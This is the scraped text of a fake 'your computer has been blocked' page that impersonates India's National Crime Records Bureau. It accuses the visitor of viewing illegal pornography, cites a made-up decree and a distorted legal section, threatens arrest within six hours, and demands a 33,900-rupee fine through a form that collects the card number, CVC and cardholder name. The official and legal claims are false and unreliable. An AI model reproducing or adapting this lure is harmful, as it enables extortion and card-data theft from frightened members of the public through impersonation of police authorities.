 National Crime Records Bureau
https://ncrb.gov.in/en/K54845-6278.htm
भारत सरकार
GOVERNMENT OF INDIA
गृह मंत्रालय
MINISTRY OF HOME AFFAIRS
Login SKIP TO MAIN CONTENT TT ENGLISH
राष्ट्रीय अपराध रिकॉर्ड ब्यूरो
NATIONAL CRIME RECORDS BUREAU
Empowering Indian Police with Information Technology
Citizen's Charter Contact us Feedback
Search, Keyword, Phrase
Home About us + Divisions + Publications + Citizen Services + Notifications + RTI Nodal Officer's Section +
Your computer has been blocked
Decree No. 837-273 of 26.09.2023
Your browser has been locked due to repeated visits to pornographic and illegal sites containing materials prohibited by the laws of the India, namely,
pornography promoting pedophilia, violence and homosexuality.
You must pay a fine of Indian rupee 33900.00 by credit and debit card as prescribed by Decree No. 837-273 of 26.09.2023.
Attention! If you fail to pay a fine or attempt to unblock your Device without paying a fine, National Cyber Cell all your information will be sent to the nearest
police station, and they will take action at your home. This order to prevent the dissemination of pornography.
The police will come to your home to arrest you and criminal charges will be filed against you.
Your device will be unlocked automatically after the fine is paid.
Section 67A. A person who distributes or displays in public obscene objects such as documents, drawings or recording media contained in electronic or
magnetic records is punished by imprisonment for not more than 2 years, a fine of not more than 200,000 Indian rupee or paltry fine, or both imprisonment
and a fine. The same applies to a person who distributes obscene records including electronic or magnetic records through the transmission of
telecommunications.
(2) The same applies to a person who possesses the objects referred to in the preceding paragraph or stores electronic or magnetic records referred to in the
same paragraph for the purpose of viewing them.
Your browser will be unlocked automatically after the fine payment.
Attention! In case of non-payment of the fine, or your attempts to unlock the device independently , case materials will be transfered to Ministry of Law for
the institution of criminal proceedings against you due to commitment a crime.
You have 6 hours to pay the fine.
Payment Details
CARD NUMBER
**** **** **** ****
EXP DATE CVC
MM YY Code
CARD HOLDER
Card Holder Name
Confirm Payment
VISA